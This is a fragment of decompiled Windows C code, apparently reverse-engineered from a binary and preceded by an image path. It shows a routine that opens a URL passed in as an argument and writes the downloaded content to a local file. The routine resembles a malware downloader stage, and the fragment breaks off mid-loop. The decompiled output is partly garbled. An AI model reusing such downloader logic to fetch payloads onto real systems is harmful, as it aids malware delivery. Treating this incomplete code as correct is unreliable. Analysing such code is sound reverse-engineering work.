 v20 = (DWORD)InternetOpenW(L"record", 0, 0, 0, 0);
if ( v20 )
{
v10 = -2076180480;
v11 = InternetOpenUrlW;
if ( (_WORD)v18 == 115 )
v10 = -2067791872;
v16 = v10;
v12 = lstrlenW(v19);
v13 = v11((HINTERNET)v20, (LPCWSTR)a2, v19, v12, v16, 0);
if ( v13 )
{
FileW = CreateFileW(a3, 0x40000000u, 0, 0, 2u, 0x8000000u, 0);
if ( FileW != (HANDLE)-1 )
{
while ( InternetReadFile(v13, v17, 0x800u, &v20) )
{
if ( !v20 )
{
off_58E0C0(FileW);
off_58E0CC(v4);
return 1;
}
if ( !WriteFile(FileW, v17, v20, &v18, 0) )
break;
}